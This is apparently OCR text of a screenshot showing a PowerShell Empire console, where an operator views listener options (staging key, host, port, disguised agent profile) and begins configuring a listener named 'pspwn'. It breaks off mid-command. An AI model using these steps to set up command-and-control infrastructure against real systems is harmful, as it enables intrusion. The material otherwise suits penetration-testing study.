 ubuntu@ip-172-31-26-68: ~/Empire
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > info
Listener Options:
Name Required Value Description
---- -------- ------- -----------
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True test Listener name.
DefaultLostLimit True 60 Number of missed checkins before exiting
StagingKey True e@LBk%)g_x:[v-+,aS`(2RXEZ|J~VQ#9 Staging key for initial agent negotiation.
Type True native Listener type (native, pivot, hop, foreign, meter).
RedirectTarget False Listener target to redirect to for pivot/hop.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Host True http://172.31.26.68:8080 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultProfile True /admin/get.php,/news.asp,/login/ Default communication profile for the agent.
process.jsp|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Port True 8080 Port for the listener.
(Empire: listeners) > set Name pspwn
(Empire: listeners) > set Host http://54.
*new 1 - Notepad++